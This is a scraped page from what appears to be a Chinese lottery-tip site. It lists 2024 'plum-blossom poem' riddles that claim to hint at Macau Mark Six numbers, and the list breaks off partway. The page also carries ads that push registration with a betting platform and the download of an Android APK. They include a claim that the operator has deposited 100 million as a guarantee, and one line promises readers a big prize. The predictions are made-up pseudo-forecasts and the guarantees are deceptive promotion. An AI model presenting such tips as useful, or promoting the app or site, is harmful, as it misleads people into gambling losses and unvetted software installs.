

--- FILE ---
content_type: text/html
request_url: https://ytjhdtk9.gkgihus.cc/topic/63.html
body_size: 14551
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1768558601" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1768558601"></script>
<div class="box">
 <style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>

<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78ae24f5c4664af78eabf0bcb164bbed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
       <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>016期:澳门神算子	【澳一句梅花诗】</h1>
  </div>
  <div class="cgi-bd con-main"> 2024年全年资料【一句梅花诗】(001-365)<br /><br /><br /><br /><br />第001期： 假金方用真金镀，今期生肖三九查。<br /><br /><br />第002期： 摆开队伍交与战，今期灵码地上找。<br /><br /><br />第003期： 有六有七名自合，今期权威放帖士。<br /><br /><br />第004期： 不劳而获极机智,今期生肖出三四。<br /><br /><br />第005期： 属土属水亦属金,今期生肖三九查。<br /><br /><br />第006期： 山有朽壤而自崩,今期特码在两头。<br /><br /><br />第007期： 太碰元帅征西去,今期绿波单数发。<br /><br /><br />第008期： 孩童几个雪地玩，今期生肖出冷门。<br /><br /><br />第009期： 离开角色考虑四,本期二四合数开。<br /><br /><br />第010期： 虚度一一令何得，今期生肖定龙蛇。<br /><br /><br />第011期： 得寸直尺贪不厌,今期生肖羊称虎。<br /><br /><br />第012期： 此地无银三百两,今期生肖最好查。<br /><br /><br />第013期： 十有八九输在此,今期特码找管家。<br /><br /><br />第014期： 如入宝山空手回,今期生肖在北边。<br /><br /><br />第015期： 生意兴隆才禄进,今期蓝尾出生肖。<br /><br /><br />第016期： 资料到百万论坛,今期三六正有码。<br /><br /><br />第017期： 曹丕乘乱纳甄氏，郭嘉遗计定辽东。<br /><br /><br />第018期： 上期特连三为头,今期特码很明显。<br /><br /><br />第019期： 三哥发财不忘弟，弟弟当官却忘哥。<br /><br /><br />第020期： 彩民今期看好双,今期特码找牛马。<br /><br /><br />第021期： 连三卡斯基擦到，今期红绿中特码。<br /><br /><br />第022期： 十七年后中花期，今期特码找牛马。<br /><br /><br />第023期： 洛桥晴影覆江船，羌笛秋声湿塞烟。<br /><br /><br />第024期： 前人种德后人收,今期六字出玄机。<br /><br /><br />第025期： 一杯更进将军酒，今期生肖猴来开。<br /><br /><br />第026期： 运转乾坤化吉祥，今期生肖出三四。<br /><br /><br />第027期： 不知横财何时发，今期生肖实难猜。<br /><br /><br />第028期： 何惜二八施光明,今期生肖出六合。<br /><br /><br />第029期： 青草绿叶布满地，今期生肖二四八。<br /><br /><br />第030期： 排期表里我最大,今期特码十盯开。<br /><br /><br />第031期： 合中有生生旺木,今期特码土中金。<br /><br /><br />第032期： 机率之中藏玄机,今期蓝波行大运。<br /><br /><br />第033期： 春城无处不开花，今期有防四五开。<br /><br /><br />第034期： 观音赴会问原因，小圣施威降大圣。<br /><br /><br />第035期： 合单小数玄机到,今期卖单必定死。<br /><br /><br />第036期： 如入宝山空手回，今期生肖北方找。<br /><br /><br />第037期： 袁公路大起七军，曹孟德会合三将。<br /><br /><br />第038期： 血泪交和滋淋淋,今期生肖两角尖。<br /><br /><br />第039期： 金风未动蝉先觉，今期生肖南方旺。<br /><br /><br />第040期： 喜怒哀乐没一二,今日得以歸家去。<br /><br /><br />第041期： 強將手語彈一五，今期特码土中金。<br /><br /><br />第042期： 希望子女变龙凤，可怜天下父母心。<br /><br /><br />第043期： 八戒下凡农家客,今期生肖六畜来。<br /><br /><br />第044期： 非好汉唔敢过岭,本期中奖此中贵。<br /><br /><br />第045期： 求神问卜特中藏,今期生肖羊称狗。<br /><br /><br />第046期： 将军君王美人伴，今期特码望二九。<br /><br /><br />第047期： 仙风吹下四八香，今期生肖头还绿。<br /><br /><br />第048期： 一杯更进将军酒,今期特码要小肖。<br /><br /><br />第049期： 香消烛暗四六定，今期特码一四排。<br /><br /><br />第050期： 人生代代无穷尽，今期特门一二七。<br /><br /><br />第051期： 生意兴隆达四海，财源不来不是理。<br /><br /><br />第052期： 多情却似总无情，本期开头必有九。<br /><br /><br />第053期： 瓜田李下五六加，今期生肖四五八。<br /><br /><br />第054期： 变化无穷运奇功，今期看中二六九。<br /><br /><br />第055期： 离开角色考虑四，本期特码应开双。<br /><br /><br />第056期： 说破玄机不为奇,今期慧眼识英雄。<br /><br /><br />第057期： 未許蛛絲網素筝,今期待会景色好。<br /><br /><br />第058期： 有去无来是四二，今期生肖定南方。<br /><br /><br />第059期： 猩猩血彩系头标，天上齐声举画桡。<br /><br /><br />第060期： 狗食月儿难下咽，原来嫦娥在作怪。<br /><br /><br />第061期： 合单之数放心中,今期特码最好找。<br /><br /><br />第062期： 来而不往非礼也，今期猪鼠无希望。<br /><br /><br />第063期： 幸運之神來我家,今期生肖实难猜。<br /><br /><br />第064期： 喜新厌旧寻欢娱,今期特码十盯开。<br /><br /><br />第065期： 趁人之危吼三门，今期红波行大运。<br /><br /><br />第066期： 今日算准二三块，卖掉一半剩一半。<br /><br /><br />第067期： 总是苦灌心头惊，今期生肖四九头。<br /><br /><br />第068期： 有人十元买码时,本期出码三六九。<br /><br /><br />第069期： 灵和风暖太昌春，舞线摇丝向昔人。<br /><br /><br />第070期： 得寸直尺贪不厌，今期生肖定将军。<br /><br /><br />第071期： 一生清苦没好命，大概生来怒才命。<br /><br /><br />第072期： 春夏秋冬都平安，今期六合有玄机。<br /><br /><br />第073期： 十有七人会中特,今期灵码地上找。<br /><br /><br />第074期： 秀才上京考状元，今期生肖有金光。<br /><br /><br />第075期： 一字之机将军出，今期贴土个吹牛。<br /><br /><br />第076期： 九霄云外没有蓝，到头终是一场空。<br /><br /><br />第077期： 桃花潭水深千尺,今期双数必来报。<br /><br /><br />第078期： 人生何处不相逢，今期生肖找牧童。<br /><br /><br />第079期： 原來嫦娥在作怪,今期生肖出英雄。<br /><br /><br />第080期： 十三学得武艺成，今期生肖最好查。<br /><br /><br />第081期： 鱼跃龙门争上游,今期特码开鸡兔。<br /><br /><br />第082期： 一字之机将军出,今期生肖旺东西。<br /><br /><br />第083期： 来而不往非礼也,今期生肖猴来开。<br /><br /><br />第084期： 龙飞凤舞兔中彩,今期生肖出冷门。<br /><br /><br />第085期： 一春一秋不开花,今期红波要中彩。<br /><br /><br />第086期： 不見棺材不掉淚，今期六合看四方。<br /><br /><br />第087期： 一个寺院一袈裟，今期特码猪鸡羊。<br /><br /><br />第088期： 烟消云散双不见，屈指可数一二三。<br /><br /><br />第089期： 金风未动蝉先觉,今期特码二四排。<br /><br /><br />第090期： 秀才上京考状元,今期六合生肖开。<br /><br /><br />第091期： 钱财扬禄兴君招,今夜月明人尽望。<br /><br /><br />第092期： 四书五经读一世，无也不入小人到。<br /><br /><br />第093期： 将门生出有犬子,今期生肖四五八。<br /><br /><br />第094期： 强龙不压地头蛇,今期特码老三来。<br /><br /><br />第095期： 前人种德后人收，今期生肖二三来。<br /><br /><br />第096期： 它国风情今再现,今期生肖定龙蛇。<br /><br /><br />第097期： 人在异乡心在家，今期特码猜双肖。<br /><br /><br />第098期： 上穷碧落下黄泉,今期生肖开金花。<br /><br /><br />第099期： 最后七字我来猜，今期卖单必定死。<br /><br /><br />第100期： 道人玄机送大家，今期特尾二三七。<br /><br /><br />第101期： 祢正平裸衣骂贼，吉太医下毒遭刑。<br /><br /><br />第102期： 风波亭里满江红,本期五九定有尾。<br /><br /><br />第103期： 門路在雙追二四,今期生肖定龙蛇。<br /><br /><br />第104期： 一心一意看中猴,今期生肖有火花。<br /><br /><br />第105期： 生死存亡一线中,今期生肖二三来。<br /><br /><br />第106期： 六九刚好被三除，一三独立在门外。<br /><br /><br />第107期： 摆开队伍交与战,今期生肖接上期。<br /><br /><br />第108期： 变幻莫测显神功,今期生肖四九头。<br /><br /><br />第109期： 君子不夺人之好,今期生肖三十开。<br /><br /><br />第110期： 同是天涯沦落人,今期红绿中特码。<br /><br /><br />第111期： 夺冀州袁尚争锋，决漳河许攸献计。<br /><br /><br />第112期： 五谷丰登庆佳年，六合来到人心喜。<br /><br /><br />第113期： 家中之物算特肖，本期五八有玄机。<br /><br /><br />第114期： 找资料到金乐园，今知三四来求亲。<br /><br /><br />第115期： 蔡夫人议献荆州，诸葛亮火烧新野。<br /><br /><br />第116期： 人在异乡心在家,今期有防四五开。<br /><br /><br />第117期： 风波亭里满江红，今期特码蓝红色。<br /><br /><br />第118期： 会计小算四毒害,今期二尾要看好。<br /><br /><br />第119期： 风流人物看今朝,今期生肖旺西南。<br /><br /><br />第120期： 一起上山一三九,本期玄机诗中寻。<br /><br /><br />第121期： 捧得八锭金元归，本期看好二三肖。<br /><br /><br />第122期： 脱难江流来国土，承恩八戒转山林。<br /><br /><br />第123期： 完壁归赵功圆满，龙门难登二四五。<br /><br /><br />第124期： 刘玄德携民渡江，赵子龙单骑救主。<br /><br /><br />第125期： 可二减到方便问,今期生肖五八找。<br /><br /><br />第126期： 老鼠出洞送好礼，今期生肖五八找。<br /><br /><br />第127期： 君子不夺人之好，今夕有酒今夕醉。<br /><br /><br />第128期： 楼外有楼四九层，本期特码应看双。<br /><br /><br />第129期： 树欲静而风不息，今期特码在两头。<br /><br /><br />第130期： 蛇盘山诸神暗佑，鹰愁涧意马收缰。<br /><br /><br />第131期： 一身如材无气力,今期特肖与家关。<br /><br /><br />第132期： 满片都是红绿色,今期生肖找荷花。<br /><br /><br />第133期： 人生何处不相逢,今期生肖五七查。<br /><br /><br />第134期： 无钱莫买牛羊马,今期二九猜一猜。<br /><br /><br />第135期： 春到人间万物苏，今期生肖找金福。<br /><br /><br />第136期： 合单之数放心中，今期待会景色好。<br /><br /><br />第137期： 使君相思两不见,今期生肖二四八。<br /><br /><br />第138期： 合中有生生旺木，今期生肖羊称狗。<br /><br /><br />第139期： 岁月流逝似倒流,今期生肖放光芒。<br /><br /><br />第140期： 琵琶一曲摧人泪，往事如烟在眼前。<br /><br /><br />第141期： 一起上山一三九，今期三六正有码。<br /><br /><br />第142期： 欲钱直奔壹贰期,今期猪鼠无希望。<br /><br /><br />第143期： 玄机自在读书人,今期特尾二三七。<br /><br /><br />第144期： 平顶山功曹传信，莲花洞木母逢灾。<br /><br /><br />第145期： 美好良辰客归来，今期六合在未字。<br /><br /><br />第146期： 道人玄机送大家,今期贴土个吹牛。<br /><br /><br />第147期： 风流人物看今朝，今期特码开四五。<br /><br /><br />第148期： 人生代代无穷尽,今期特码又是双。<br /><br /><br />第149期： 仙风吹下四八香,今期特门一二七。<br /><br /><br />第150期： 老虎头上扑苍蝇，今期生肖狗和猴。<br /><br /><br />第151期： 八卦炉中逃大圣，五行山下定心猿。<br /><br /><br />第152期： 齐雷鲍生焉夷吾,今期三六正有码。<br /><br /><br />第153期： 一一开出特与平，今期特码开鸡兔。<br /><br /><br />第154期： 趁人之危吼三门,本期特码应看双。<br /><br /><br />第155期 曹操仓亭破本初，风雨同舟见三六。<br /><br /><br />第156期： 玄机自在读书人，今期特码羊狗在。<br /><br /><br />第157期： 识二五而不知十,今期生肖排第一。<br /><br /><br />第158期： 十七年后中花期,今期生肖狗和猴。<br /><br /><br />第159期： 逢到一数定三九,本期看好二三肖。<br /><br /><br />第160期： 使君相思两不见，今期生肖在一头。<br /><br /><br />第161期： 彭泽初栽五树时，只应闲看一枝枝。<br /><br /><br />第162期： 六额该何俄方人，今期特肖女人心。<br /><br /><br />第163期： 龙王落水取灵码,今期看好莫放过。<br /><br /><br />第164期： 春到人间万物苏,今期生肖头还红。<br /><br /><br />第165期： 幽谷猛啸气雄高，今期生肖找荷花。<br /><br /><br />第166期： 买上买下不是牛,今期生肖四六加。<br /><br /><br />第167期： 米老鼠与唐老鸭，今期特码二四排。<br /><br /><br />第168期： 获取奖来一生禄，今夜月明人尽望。<br /><br /><br />第169期： 就中兀自喚卿卿，今期生肖最威风。<br /><br /><br />第170期： 机率之中藏玄机，今期特码十盯开。<br /><br /><br />第171期： 玄德用计袭樊城，元直走马荐诸葛。<br /><br /><br />第172期： 恨不相逢未嫁时,今期道人出难题。<br /><br /><br />第173期： 八戒下凡农家客，今期难过美人关。<br /><br /><br />第174期： 門路在雙追二四，今期特码十盯开。<br /><br /><br />第175期： 愿为美女下火海，只是要你以身许。<br /><br /><br />第176期： 虚度一一令何得,今期特码给大家。<br /><br /><br />第177期： 有情才有好风光,今期生肖找牧童。<br /><br /><br />第178期： 刑中有木生可旺,今期生肖羊称虎。<br /><br /><br />第179期： 东边日出西边雨，早上金黄夕阳红。<br /><br /><br />第180期： 十首当年有旧词，唱青歌翠儿无遗。<br /><br /><br />第181期： 星辰北半粒粒送，今期包你中大奖。<br /><br /><br />第182期： 将门生出有犬子，今期二尾要看好。<br /><br /><br />第183期： 一个寺院一袈裟,今期生肖定将军。<br /><br /><br />第184期： 生死存亡一线中，今期生肖出冷门。<br /><br /><br />第185期： 春城无处不开花,今期生肖东北方。<br /><br /><br />第186期： 准敢肯定四珠有,今期特碼在蛇身。<br /><br /><br />第187期： 问柳寻花值春宵，今期特码开桃花。<br /><br /><br />第188期： 风吹雨打不为惧，只是红颜多命苦。<br /><br /><br />第189期： 春夏秋冬都平安,今期红波行大运。<br /><br /><br />第190期： 喜新厌旧寻欢娱，今期生肖出在火。<br /><br /><br />第191期： 花红柳绿任君选，今期生肖来得猛。<br /><br /><br />第192期： 八戒大战流沙河，木呆奉法收悟净。<br /><br /><br />第193期： 会计小算四毒害，今期二九猜一猜。<br /><br /><br />第194期： 日行千里是骏马,今期生肖出在火。<br /><br /><br />第195期： 十有八九输在此，今期土金生肖头。<br /><br /><br />第196期： 无钱莫买牛羊马，本期玄机诗中寻。<br /><br /><br />第197期： 惡人自有惡人治，今期生肖出六合。<br /><br /><br />第198期： 死后还把自身献，今期特码定开单。<br /><br /><br />第199期： 命里有时终须有,今期特尾二三七。<br /><br /><br />第200期： 楼外有楼四九层,今期生肖在北边。<br /><br /><br />第201期： 陇山鹦鹉能言语，为报闺人数寄书。<br /><br /><br />第202期： 众生所归欢欢喜，今期生肖五六开。<br /><br /><br />第203期： 惡人自有惡人治,今期特码奇又奇。<br /><br /><br />第204期： 亡羊补牢时未晚，铁面无私天下间。<br /><br /><br />第205期： 有人十元买码时，今期生肖定牛羊。<br /><br /><br />第206期： 变幻莫测显神功，今期牛虎争一奖。<br /><br /><br />第207期： 边关烽火九泉知,今期六合看四方。<br /><br /><br />第208期： 万马奔腾尘土扬，横七竖八可加减。<br /><br /><br />第209期： 善恶到头终一报，今期生肖开金花。<br /><br /><br />第210期： 不見棺材不掉淚,今期生肖北方找。<br /><br /><br />第211期： 家中之物算特肖,今期生肖一一开。<br /><br /><br />第212期： 金倫當窗弄白日，今期特码很明显。<br /><br /><br />第213期： 一身如材无气力，今期生肖头还红。<br /><br /><br />第214期： 桃花潭水深千尺，今期生肖在北边。<br /><br /><br />第215期： 务必假装看不见，今期生肖送大家。<br /><br /><br />第216期： 煙消雲散雙必出，今期生肖三十开。<br /><br /><br />第217期： 畜中只有三只爪，今期生肖三五加。<br /><br /><br />第218期： 齐雷鲍生焉夷吾，今期生肖五七查。<br /><br /><br />第219期： 却是内人争意切，六宫罗袖一时招。<br /><br /><br />第220期： 有去无来是四二,今期特码羊狗在。<br /><br /><br />第221期： 金倫當窗弄白日,今期五数把三连。<br /><br /><br />第222期： 瓜田李下五六加,本期特码应开双。<br /><br /><br />第223期： 满片都是红绿色，今期特码是单数。<br /><br /><br />第224期： 太碰元帅征西去，今期生肖羊称虎。<br /><br /><br />第225期： 说破玄机不为奇，今期特码老三来。<br /><br /><br />第226期： 何惜二八施光明，今期特碼在蛇身。<br /><br /><br />第227期： 画龙点晴我自如，一克容情造乾坤。<br /><br /><br />第228期： 血泪交和滋淋淋，今期道人出难题。<br /><br /><br />第229期： 观音院僧谋宝贝，黑风山怪窃袈裟。<br /><br /><br />第230期： 多情却似总无情,今期生肖二九定。<br /><br /><br />第231期： 合单小数玄机到，本期二四合数开。<br /><br /><br />第232期： 黄金定地有玄机,今期生肖找荷花。<br /><br /><br />第233期： 救人还生积阴德，来生投身好人家。<br /><br /><br />第234期： 排期表里我最大，今期生肖六畜来。<br /><br /><br />第235期： 树欲静而风不息,今期生肖找金福。<br /><br /><br />第236期： 务必假装看不见,今期生肖送兰花。<br /><br /><br />第237期： 它国风情今再现，本期重码相伴来。<br /><br /><br />第238期： 将军君王美人伴,今期特码猜双肖。<br /><br /><br />第239期： 原來嫦娥在作怪，今期之数中特码。<br /><br /><br />第240期： 煙消雲散雙必出,本期开头必有九。<br /><br /><br />第241期： 岁月流逝似倒流，今期特码最好找。<br /><br /><br />第242期： 一山难容有二虎，今期生肖六七加。<br /><br /><br />第243期： 边关烽火九泉知，本期二四合数开。<br /><br /><br />第244期： 变化无穷运奇功,今期特码定开单。<br /><br /><br />第245期： 老虎头上扑苍蝇,今期生肖牛马狗。<br /><br /><br />第246期： 国泰民安人人欢，君主圣贤万人仰。<br /><br /><br />第247期： 连三卡斯基擦到,今期生肖定牛羊。<br /><br /><br />第248期： 问柳寻花值春宵,今期生肖南方旺。<br /><br /><br />第249期： 鱼跃龙门争上游，今期生肖找包公。<br /><br /><br />第250期： 孩童几个雪地玩,本期重码相伴来。<br /><br /><br />第251期： 就中兀自喚卿卿,今期权威放帖士。<br /><br /><br />第252期： 米老鼠与唐老鸭,今期生肖定猪猴。<br /><br /><br />第253期： 非好汉唔敢过岭，今期特码开桃花。<br /><br /><br />第254期： 披星戴月走忙忙,今期土金生肖头。<br /><br /><br />第255期： 运转乾坤化吉祥,今期特码开本期。<br /><br /><br />第256期： 合成四八开灵码，今期贴土个吹牛。<br /><br /><br />第257期： 中间隔著三三恋,本期特码应是小。<br /><br /><br />第258期： 命里有时终须有，今期特码找管家。<br /><br /><br />第259期： 科技公司五克服,今期特码又是双。<br /><br /><br />第260期： 农家无收怨牛马，本期特码应是小。<br /><br /><br />第261期： 娉娉袅袅十三佘，今期特门一四七。<br /><br /><br />第262期： 一清二楚无异议,今期生肖最威风。<br /><br /><br />第263期： 准敢肯定四珠有，今期生肖在北边。<br /><br /><br />第264期： 定三分隆中决策，战长江孙氏报仇。<br /><br /><br />第265期： 逢到一数定三九，今期生肖出英雄。<br /><br /><br />第266期： 南天门上显神威，今期生肖二九定。<br /><br /><br />第267期： 不知天意风流处，要与佳人学画眉。<br /><br /><br />第268期： 双喜临门福星到，今期蓝波行大运。<br /><br /><br />第269期： 欲钱直奔壹贰期，今期红波要中彩。<br /><br /><br />第270期： 我佛造经传极乐，观音奉旨上长安。<br /><br /><br />第271期： 总是苦灌心头惊,今期特码一四排。<br /><br /><br />第272期： 八戒好色归正果，如果送经渡众心。<br /><br /><br />第273期： 龙飞凤舞兔中彩，今期六合生肖开。<br /><br /><br />第274期： 求神问卜特中藏，今期生肖有火花。<br /><br /><br />第275期： 一发千钧二三数，一七双数来二四。<br /><br /><br />第276期： 一春一秋不开花，今期五数把三连。<br /><br /><br />第277期： 一清二楚无异议，今期特码又是双。<br /><br /><br />第278期： 一山难容有二虎,今期特码开本期。<br /><br /><br />第279期： 罗帷锈被卧春风，无底洞里一大人。<br /><br /><br />第280期： 三八开来我作福，九九归七是何数。<br /><br /><br />第281期： 亡羊补牢也能发，今期六字出玄机。<br /><br /><br />第282期： 不到黄河心不死，不见棺材不掉泪。<br /><br /><br />第283期： 強將手語彈一五,今期之数中特码。<br /><br /><br />第284期： 六额该何俄方人,今期特码猪鸡羊。<br /><br /><br />第285期： 一路风尘出乾坤，今期特码给大家。<br /><br /><br />第286期： 如果送經渡衆心,今期生肖有金光。<br /><br /><br />第287期： 踏玻平原芳草绿，今日得以歸家去。<br /><br /><br />第288期： 黄金定地有玄机，今期特尾二三七。<br /><br /><br />第289期： 捧得八锭金元归,今期生肖人人知。<br /><br /><br />第290期： 彩民今期看好双，今期生肖两角尖。<br /><br /><br />第291期： 可二减到方便问，今期生肖四六加。<br /><br /><br />第292期： 善恶到头终一报,今期难过美人关。<br /><br /><br />第293期： 假金方用真金镀,本期看好三七数。<br /><br /><br />第294期： 端午赤龙跃龙门，今期特码开本期。<br /><br /><br />第295期： 双喜临门福星到,今期生肖找包公。<br /><br /><br />第296期： 有六有七名自合,本期二四合数开。<br /><br /><br />第297期： 死后还把自身献,今期六合看四方。<br /><br /><br />第298期： 十有七人会中特，今期生肖定龙蛇。<br /><br /><br />第299期： 歪风邪气来八侵，本期出码三六九。<br /><br /><br />第300期： 一一开出特与平,今期生肖六七加。<br /><br /><br />第301期： 树欲息而风不停，今期生肖旺西南。<br /><br /><br />第302期： 钱财扬禄兴君招，今期生肖送兰花。<br /><br /><br />第303期： 中间隔著三三恋，今期三六正有码。<br /><br /><br />第304期： 科技公司五克服，今期生肖六六来。<br /><br /><br />第305期： 虎前蛇后有灵码，劈破傍门见月明。<br /><br /><br />第306期： 一心想赢下大注，本期看好三七数。<br /><br /><br />第307期： 梅花杏花照玉堂,今知三四来求亲。<br /><br /><br />第308期： 青草绿叶布满地,今期特码蓝红色。<br /><br /><br />第309期： 一心想赢下大注,今期看中二六九。<br /><br /><br />第310期： 不知横财何时发,本期五八有玄机。<br /><br /><br />第311期： 合成四八开灵码,今期特肖女人心。<br /><br /><br />第312期： 观音院唐僧脱难，高老庄大圣除魔。<br /><br /><br />第313期： 香消烛暗四六定,今期生肖一三开。<br /><br /><br />第314期： 识二五而不知十，今期绿波单数发。<br /><br /><br />第315期： 上期特连三为头，今期六合看四方。<br /><br /><br />第316期： 属土属水亦属金，今期生肖排第一。<br /><br /><br />第317期： 众生所归欢欢喜,今期生肖定南方。<br /><br /><br 